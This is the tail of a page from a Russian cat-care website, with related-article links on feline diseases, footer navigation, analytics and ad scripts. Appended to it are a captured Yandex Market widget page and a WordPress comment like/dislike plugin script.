					<span class="recom_cat">Бешенство у кошек и котов</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/infekcionnyy-peritonit-koshek/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Инфекционный перитонит у кошек" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2016/04/infekcionnyy-peritonit-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/04/infekcionnyy-peritonit-koshek-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2016/04/infekcionnyy-peritonit-koshek-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2016/04/infekcionnyy-peritonit-koshek-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2016/04/infekcionnyy-peritonit-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2016/04/infekcionnyy-peritonit-koshek-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2016/04/infekcionnyy-peritonit-koshek-550x450.jpg" class="img-responsive wp-post-image" alt="Инфекционный перитонит у кошек" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2016/04/infekcionnyy-peritonit-koshek-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2016/04/infekcionnyy-peritonit-koshek-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Инфекционный перитонит кошек и котов</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/salmonellez-u-koshek-simptomy-i-lechenie/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="421" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Сальмонеллез у кошек" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2018/12/salmonellez-u-koshek-simptomy-i-lechenie-550x421.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/12/salmonellez-u-koshek-simptomy-i-lechenie-550x421.jpg.webp" data-eio="j" /><noscript><img width="550" height="421" src="https://usatiki.ru/wp-content/uploads/2018/12/salmonellez-u-koshek-simptomy-i-lechenie-550x421.jpg" class="img-responsive wp-post-image" alt="Сальмонеллез у кошек" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Сальмонеллез у кошек: симптомы и лечение</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-21 20:38:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 487
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="/qa+uycAn7ydLdf2ro4E4A=="></script>

                <script type="text/javascript" nonce="/qa+uycAn7ydLdf2ro4E4A==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769118787838\u002F7aa56e4877e3c1e9e920ea1001490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9
body_size: 769
content:
function cld_setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function cld_getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

jQuery(document).ready(function ($) {
    var ajax_flag = 0;
    $('body').on('click', '.cld-like-dislike-trigger', function () {
        if (ajax_flag == 0) {
            var selector = $(this);
            var comment_id = $(this).data('comment-id');
            var trigger_type = $(this).data('trigger-type');
            var current_count = selector.closest('.cld-common-wrap').find('.cld-count-wrap').html();
            var like_dislike_flag = 1;
            var already_liked = $(this).data('already-liked');
            var restriction_type = $(this).data('restriction');
            if (already_liked == 0) {
                $.ajax({
                    type: 'post',
                    url: cld_js_object.admin_ajax_url,
                    data: {
                        comment_id: comment_id,
                        action: 'cld_comment_ajax_action',
                        type: trigger_type,
                        _wpnonce: cld_js_object.admin_ajax_nonce
                    },
                    beforeSend: function (xhr) {
                        ajax_flag = 1;
                    },
                    success: function (res) {
                        ajax_flag = 0;
                        res = $.parseJSON(res);
                        if (res.success) {
                            var latest_count = res.latest_count;
                            selector.closest('.cld-common-wrap').find('.cld-count-wrap').html(latest_count);
                            if (restriction_type != 'no') {
                                selector.closest('.cld-like-dislike-wrap').find('.cld-like-dislike-trigger').data('already-liked', 1);
                                selector.addClass('cld-undo-trigger');
                                selector.closest('.cld-like-dislike-wrap').find('.cld-like-dislike-trigger').addClass('cld-prevent');
                            }
                        }
                    }

                });
            }
        }
    });
    $('.cld-like-dislike-wrap br,.cld-like-dislike-wrap p').remove();

    $('body').on('click', '.cld-undo-trigger', function () {
        if (ajax_flag == 0) {
            var selector = $(this);
            var comment_id = $(this).data('comment-id');
            var trigger_type = $(this).data('trigger-type');
            var current_count = selector.closest('.cld-common-wrap').find('.cld-count-wrap').html();
            var like_dislike_flag = 1;
            var already_liked = $(this).data('already-liked');
            var restriction_type = $(this).data('restriction');
            if (already_liked == 1) {
                $.ajax({
                    type: 'post',
                    url: cld_js_object.admin_ajax_url,
                    data: {
                        comment_id: comment_id,
                        action: 'cld_comment_undo_ajax_action',
                        type: trigger_type,
                        _wpnonce: cld_js_object.admin_ajax_nonce
                    },
                    beforeSend: function (xhr) {
                        ajax_flag = 1;
                    },
                    success: function (res) {
                        ajax_flag = 0;
                        res = $.parseJSON(res);
                        if (res.success) {
                            var latest_count = res.latest_count;
                            selector.closest('.cld-common-wrap').find('.cld-count-wrap').html(latest_count);
                            if (restriction_type != 'no') {
                                selector.closest('.cld-like-dislike-wrap').find('.cld-like-dislike-trigger').data('already-liked', 0);
                                selector.removeClass('cld-undo-trigger');
                                selector.closest('.cld-like-dislike-wrap').find('.cld-like-dislike-trigger').removeClass('cld-prevent');
                            }
                        }
                    }

                });
            }
        }
    });
});